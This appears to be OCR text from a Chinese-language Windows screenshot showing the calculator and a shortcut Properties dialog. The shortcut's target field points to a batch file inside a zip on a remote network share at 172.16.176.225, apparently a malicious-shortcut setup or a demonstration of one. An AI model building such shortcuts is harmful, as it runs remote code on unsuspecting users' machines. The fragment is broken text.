 计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
123 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
123
目标类型: 应用程序
目标位置: 7.0.19.0
目标(T): uickLunch=\\172.16.176.225\share\1.zip\1.bat,0
起始位置(S):